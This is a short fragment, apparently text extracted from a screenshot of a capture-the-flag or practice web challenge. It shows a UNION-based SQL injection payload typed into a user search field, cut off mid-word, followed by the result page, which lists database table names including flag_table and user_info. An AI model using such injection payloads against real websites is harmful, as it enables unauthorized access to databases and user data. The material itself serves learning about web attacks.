 User ID nor%' union select table_name,2,3,4 from information_schema.tables where tabl
Showing: All result
Sort By: Relevance
ID Level Rank Point Rate
normaltic 52 4200 98%
flag_table 2 3 4
plusFlag_Table 2 3 4
user_info 2 3 4